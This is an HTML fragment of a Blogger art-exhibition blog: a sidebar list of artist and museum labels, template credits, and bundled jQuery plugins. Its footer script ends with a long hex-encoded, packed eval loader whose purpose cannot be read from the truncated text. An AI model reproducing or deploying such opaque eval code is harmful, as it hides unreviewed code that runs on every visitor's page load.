<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d2887999869083791829\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\